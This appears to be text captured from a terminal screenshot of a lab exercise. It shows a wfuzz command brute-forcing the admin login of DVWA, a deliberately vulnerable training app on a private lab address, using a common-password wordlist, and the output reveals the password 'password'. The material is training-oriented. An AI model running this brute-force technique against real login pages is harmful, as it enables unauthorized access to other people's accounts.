 ┌──(kali㉿kali)-[~]
└─$ wfuzz --hs "incorrect" -c -w /usr/share/seclists/Passwords/darkweb2017-top100.txt -b 'PHPSE
SSID=thuun9k30trb3usc4nha12o33a; security=low' 'http://192.168.100.12/DVWA/vulnerabilities/brut
e/index.php?username=admin&password=FUZZ&Login=Login'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled agains
t Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.100.12/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ
&Login=Login
Total requests: 99
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000004:   200        109 L    256 W      4333 Ch     "password"
Total time: 0
Processed Requests: 99
Filtered Requests: 98
Requests/sec.: 0